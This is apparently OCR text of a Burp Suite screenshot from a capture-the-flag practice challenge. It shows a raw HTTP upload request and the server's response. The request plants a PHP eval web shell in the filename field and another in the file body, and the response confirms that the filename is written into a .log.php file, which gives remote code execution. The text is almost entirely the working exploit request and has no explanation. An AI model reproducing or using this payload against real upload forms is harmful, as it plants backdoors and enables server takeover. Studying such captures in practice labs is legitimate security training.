 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://e49910e1-bee4-440e-9463-6bb17638338c.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e49910e1-bee4-440e-9463-6bb17638338c.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------21347439911903027750481636279
Content-Length: 395
DNT: 1
Connection: close
Referer:
http://e49910e1-bee4-440e-9463-6bb17638338c.node2.buuoj.cn.wetolink.com:82
/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------21347439911903027750481636279
Content-Disposition: form-data; name="file";
filename="<?=@eval($_GET['osword']);?>.jpg"
Content-Type: application/x-php
<?php
eval($_GET['input']);
-----------------------------21347439911903027750481636279
Content-Disposition: form-data; name="submit"
Submit
-----------------------------21347439911903027750481636279--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 27 Sep 2019 10:21:50 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to
logs/upload.a8aaa82d5f5dadfd33f4ecbc93128eba.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>
T >_ < 18 22 0 matches